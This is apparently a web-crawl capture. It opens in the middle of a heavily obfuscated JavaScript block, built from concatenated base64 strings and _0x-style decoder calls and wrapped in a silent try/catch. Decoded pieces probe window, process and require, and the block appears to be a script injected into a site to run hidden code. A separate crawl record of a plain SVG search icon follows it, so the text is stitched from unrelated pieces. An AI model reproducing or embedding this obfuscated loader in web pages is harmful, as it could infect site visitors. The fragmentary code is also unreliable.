09SCgweDE2NCwnKGV1RCcp'+'K0goMHg0NzQsJ0FGJiYnKStIKDB4MjM0L'+'CcpJG9XJykrJ10nLGNbSCgweDQxMSwnRV'+'tLOCcpXT1IKDB4MWQ5LCdiKjRZJykrSCg'+'weGJhLCchbUExJykrSCgweDUzMSwnQCM1'+'YycpK0goMHgzZDIsJ3lZU3cnKSxjW0goM'+_0x1227775u(0x2c7)+'xzKXtyZXR1cm4gcihzKTt9LGNbSCgweDI'+'wMiwnKSRvVycpXT1IKDB4ZmUsJ0VbSzgn'+'KStIKDB4MTcyLCd1aG54JykrSCgweDMxY'+'ywnMWlDOScpK0goMHgzNmYsJ2IqNFknKS'+'snXScsY1tIKDB4MjRkLCcoUDl0JyldPUg'+'oMHg0M2YsJzZKJWEnKStIKDB4NDU0LCdJ'+_0x1227775u(0x200)+_0x1227775u(0x381)+_0x1227775u(0x2f6)+'1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7'+_0x1227775u(0x210)+_0x1227775u(0x1ad)+'xDKXtyZXR1')+('cm4gcihzLHUsdix3LHgseSx6LEEsQixDK'+'Tt9LGNbSCgweDE4Mywnd0tdXicpXT1mdW'+'5jdGlvbihyLHMsdSl7cmV0dXJuIHIocyx'+'1KTt9O3ZhciBkPWMsZj1mdW5jdGlvbigp'+'e3ZhciByPSEhW107cmV0dXJuIGZ1bmN0a'+_0x1227775u(0x306)+_0x1227775u(0x34f)+'pe3ZhciB3PXVbSSgweGE0LCdOZXJOJyld'+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+_0x1227775u(0x1e6)+_0x1227775u(0x2fa)+'KDB4MmExLCdBRiYmJyldPWRbSigweDEwN'+_0x1227775u(0x2f2)+_0x1227775u(0x231)+'KO3JldHVybiBkW0soMHgyYWEsJ3RjUm0n'+'KV0oeixBKTt9LHVbSigweDUxZSwnWEw2b'+'CcpXT1kW0ooMHgzYmEsJ3JRbFsnKV0sdV'+'tKKDB4MTQ0LCd1aG54JyldPWZ1bmN0aW9'+'uKHosQSl7dmFyIEw9SjtyZXR1cm4gZFtM'+_0x1227775u(0x314)+'0ooMHg1YWEsJ0AjNWMnKV09ZFtKKDB4MW'+'QxLCcxKW9iJyldLHVbSigweDJlMiwnRVt'+_0x1227775u(0x260)+'PUo7cmV0dXJuIGRbTSgweDQ1NiwnYnFJR'+_0x1227775u(0x1d3)+_0x1227775u(0x1d8)+'1W0ooMHgzODEsJykkb1cnKV09ZnVuY3Rp'+'b24oeCl7dmFyIE49SjtyZXR1cm4gZFtOK'+_0x1227775u(0x27d)+'11O2Zvcih2')+('YXIgdyBpbiByKWlmKGRbSigweDRjNywnQ'+'Gp6cicpXSh3W0ooMHg1NzUsJykkb1cnKS'+_0x1227775u(0x31d)+'hciBPPUosej1kW08oMHhiOCwneSpSNicp'+'XShmLHRoaXMsZnVuY3Rpb24oKXt2YXIgU'+_0x1227775u(0x382)+'ldPXZbUCgweDU4OSwnNkolYScpXTt2YXI'+'gQz1CLEQ9dltQKDB4MWUwLCdwW2prJyld'+'KHR5cGVvZiB3aW5kb3csdltQKDB4MTk3L'+'Cd1aG54JyldKT93aW5kb3c6dltQKDB4MT'+'IxLCdYTDZsJyldKHR5cGVvZiBwcm9jZXN'+'zLHZbUCgweDUzZiwnKGV1RCcpXSkmJnZb'+_0x1227775u(0x1ba)+'mVxdWlyZSx2W1AoMHgzMzYsJ3gyU3EnKV'+_0x1227775u(0x2e4)+'wZW9mIGdsb2JhbCx2W1AoMHgzZjcsJ2Jq'+_0x1227775u(0x348)+'3Rpb24oKXt2YXIgUT1QLEY9bmV3IERbKF'+'EoMHgxMmYsJ3lZU3cnKSkrJ3AnXShDW1E'+'oMHgyMjcsJzEpb2InKV0pO3JldHVybiFG'+'W1EoMHgyNTIsJ3BbamsnKV0oeik7fTtyZ'+'XR1cm4gdltQKDB4MWM2LCcoZXVEJyldKE'+'UpO30pO2RbTygweDVhZSwneVlTdycpXSh'+'6KTtmb3IodmFyIEE9MHgyO2RbTygweDJk'+'MCwneVlTdycpXShBLHlbTygweDNhMiwnc'+'HhydScpKydoJ10pO0ErKylpZihkW08oMH'+'gxM2MsJyhyUConKV0oeFtPKDB4NTdmLCd'+'DRjV4JykrTygweDRlNCwnKSRvVycpXSh5'+'W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV0d'+'XJuO3JldHVybiAweDE7fSh3LGFyZ3VtZW'+_0x1227775u(0x256))+('dXJuIHJbd107fWZ1bmN0aW9uIGkocil7d'+'mFyIFI9SCxzPXt9O3NbUigweDNjYSwnTi'+_0x1227775u(0x290)+_0x1227775u(0x320)+'NicpXSh6LEEpO30sc1tSKDB4NDRjLCchR'+'3l0JyldPWZ1bmN0aW9uKHosQSl7dmFyIF'+'Q9UjtyZXR1cm4gZFtUKDB4ZjYsJ2IqNFk'+'nKV0oeixBKTt9LHNbUigweDNkZCwnKFA5'+'dCcpXT1mdW5jdGlvbih6LEEpe3ZhciBVP'+_0x1227775u(0x1f2)+'cpXSh6LEEpO30sc1tSKDB4MzY5LCd5KlI'+'2JyldPWZ1bmN0aW9uKHosQSl7dmFyIFY9'+'UjtyZXR1cm4gZFtWKDB4MTgyLCcoZXVEJ'+'yldKHosQSk7fTt2YXIgdT1zLHY9bmV3IF'+'JlZ0V4cChkW1IoMHgyZmMsJ0hsRFQnKV0'+'sJ2cnKSx3PWRbUigweDU4NSwnMSlvYicp'+'XVtSKDB4MTA0LCchR3l0JykrJ2NlJ10od'+'iwnJyksdj1kW1IoMHgzNDksJ0tXVkMnKV'+'0oYnRvYSxyKVtSKDB4NDUxLCdFW0s4Jyl'+'dKCc9JywweDQpW1IoMHg1MjcsJyklZFgn'+_0x1227775u(0x1d9)+'CcnKVtSKDB4M2JlLCd5KlI2JykrJ3NlJ1'+_0x1227775u(0x2e6)+_0x1227775u(0x287)+'KC9bYS16QS1aXS9nLGZ1bmN0aW9uKHgpe'+_0x1227775u(0x1b5)+'B4MmJkLCd5KlI2JykrVygweDE5NSwnS1d'+'WQycpKydkZSddKHVbVygweDU2MywndGNS'+_0x1227775u(0x355)+_0x1227775u(0x22f)+'M0NiwndFl6')+('VScpXSh4W1coMHg1OTEsJ2IqNFknKStXK'+'DB4NDQwLCd1aG54JyldKDB4MCksMHhkKS'+'k/eDp1W1coMHhiYiwnKSVkWCcpXSh4LDB'+'4MWEpKTt9KSx2PW5ldyBSZWdFeHAoZFtS'+'KDB4M2I4LCdDRjV4JyldLCdnJyk7cmV0d'+'XJuIGRbUigweDRlMSwnKSRvVycpXShkW1'+'IoMHg0YWIsJyhldUQnKV0oZFtSKDB4MTM'+'zLCd1aG54JyldKGRbUigweDViZCwnbiZ2'+'RScpXShkW1IoMHg0YWUsJ3dCQXYnKV0od'+'yxkW1IoMHgzNjYsJ24mdkUnKV0pLGRbUi'+'gweDQwYywndGNSbScpXVtSKDB4MmM1LCd'+'OZXJOJykrJ2NlJ10odiwnJykpLCcvJyks'+'ciksZFtSKDB4MjhkLCdLV1ZDJyldKTt9d'+_0x1227775u(0x201)+_0x1227775u(0x36f)+'9ZFtIKDB4ZmMsJyhyUConKV0saz1wLGw9'+'ZnVuY3Rpb24oKXt2YXIgWD1ILHI9ZFtYK'+_0x1227775u(0x32a)+'kscz1uZXcgUmVnRXhwKGRbWCgweDJkOSw'+'nZWoxVCcpXSwnZycpLHM9cltkW1goMHgx'+'NmIsJ05lck4nKV1bWCgweDUwNywnTiNYM'+'icpKydjZSddKHMsJycpXTtzJiYobmV3IH'+_0x1227775u(0x267)+'pXT1kW1goMHg0M2UsJ20lMHcnKV0oaSxm'+_0x1227775u(0x1b6)+'Hg1YzUsJ3gyU3EnKV0oaCxkW1koMHgxNm'+'UsJ0tXN0cnKV0od2luZG93LHt9KSwweDg'+_0x1227775u(0x217)+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+'DB4NzVdLFsweDIsMHg2M10sWzB4MSwweD'+_0x1227775u(0x364))+(_0x1227775u(0x292)+'SgweDU2NiwnU2xMaicpXShoLHUsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdSYm'+'ZFtZKDB4MTU3LCcoZXVEJyldKGgsdSwwe'+'DQsWzB4MywweDY2XSxbMHgyLDB4NjVdKT'+_0x1227775u(0x1c2)+'TcScpXShtLHdpbmRvdykpfHwobT1kW0go'+_0x1227775u(0x1f9)+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x1227775u(0x284)+'SwnbkUxbycpXShtLGpbSCgweGIxLCdRMV'+'pZJykrJ2NlJ10oaywnJyksbCk7fSgpKTs'+'=')))();}.toString();return _0x2570029.slice(_0x2570029.indexOf("{") + 1, _0x2570029.lastIndexOf("}"))})())),d[a1(0x52e,'sfmK')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/images/icon-search.svg
body_size: 513
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37px" height="35.8px" viewBox="0 0 37 35.8" style="enable-background:new 0 0 37 35.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#9A9999;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<circle class="st0" cx="15.5" cy="15.5" r="13.5"/>
<line class="st0" x1="25.7" y1="25" x2="35" y2="33.8"/>
</svg>
